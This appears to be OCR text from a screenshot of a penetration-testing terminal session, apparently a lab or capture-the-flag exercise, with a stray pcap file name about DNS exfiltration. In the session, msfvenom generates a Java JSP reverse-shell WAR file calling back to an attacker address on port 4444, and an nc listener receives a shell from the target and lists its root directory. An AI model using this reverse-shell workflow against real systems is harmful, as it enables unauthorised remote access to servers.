 dns_exfil_1617459299197.pcap
[Nov 26, 2024 - 22:00:30 (-04)] exegol-completo /workspace # msfvenom -p java/js
p_shell_reverse_tcp LHOST=10.21.28.251 LPORT=4444 -f war > reverse_shell.war
Payload size: 1095 bytes
Final size of war file: 1095 bytes
[Nov 26, 2024 - 22:25:28 (-04)] exegol-completo /workspace #
[Nov 26, 2024 - 22:22:56 (-04)] exegol-completo /workspace # nc -lvnp 444[21/33]
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.252.221.
Ncat: Connection from 10.10.252.221:60836.
ls
bin
boot
dev
etc
[0] 0:[tmux]* "exegol-completo" 22:43 26-Nov-24